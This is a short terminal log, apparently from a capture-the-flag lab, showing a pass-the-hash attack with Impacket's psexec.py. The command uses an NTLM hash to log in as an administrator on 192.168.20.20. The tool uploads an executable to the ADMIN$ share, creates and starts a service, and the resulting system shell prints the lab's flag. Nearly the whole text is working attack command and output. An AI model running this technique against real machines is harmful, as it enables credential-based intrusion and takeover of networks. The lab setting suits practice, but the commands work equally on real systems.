 D:\CTF-tool\shentou\impacket\examples>python psexec.py -hashes :00f995cbe63fd30411f44d434b8dac98 cyberstrikelab.com
nistrator@192.168.20.20
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.20.20.....
[*] Found writable share ADMIN$
[*] Uploading file LgXcNVII.exe
[*] Opening SVCManager on 192.168.20.20.....
[*] Creating service rmhp on 192.168.20.20.....
[*] Starting service rmhp.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32> chcp 65001
Active code page: 65001
C:\Windows\system32> type C:\flag.txt
go-flag{yJzuQ09FXn0h7Em4}